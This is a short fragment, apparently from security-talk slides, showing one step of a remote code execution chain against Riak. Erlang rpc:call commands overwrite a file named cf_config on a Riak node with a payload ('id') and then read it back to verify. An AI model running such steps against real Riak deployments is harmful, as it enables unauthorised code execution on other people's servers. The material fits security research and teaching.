 Riak
● Exploit chain for RCE
○ 4. Craft our payload and overwrite the executable file
■ (perhaps call copy on the executable beforehand and save the original)
■ Passing “id” to file:write_file results in {error,badarg}
■ rpc:call('riak@ubuntu.test', file, write_file, ["cf_config",
[105,100]]).
○ Verify the file (for good measure)
■ rpc:call('riak@ubuntu.test', file, read_file, ["cf_config"]).
● {ok,<<"id">>}
 